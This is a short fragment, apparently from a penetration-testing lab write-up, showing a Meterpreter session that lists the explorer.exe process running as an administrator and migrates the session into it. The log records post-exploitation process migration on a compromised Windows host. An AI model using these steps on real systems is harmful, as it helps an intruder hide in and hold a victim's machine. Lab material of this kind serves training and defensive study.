 meterpreter > ps -S explorer.exe
Filtering on 'explorer.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
3720 3692 explorer.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\explorer.exe
meterpreter > migrate 3720
[*] Migrating from 4664 to 3720...
[*] Migration completed successfully.
meterpreter >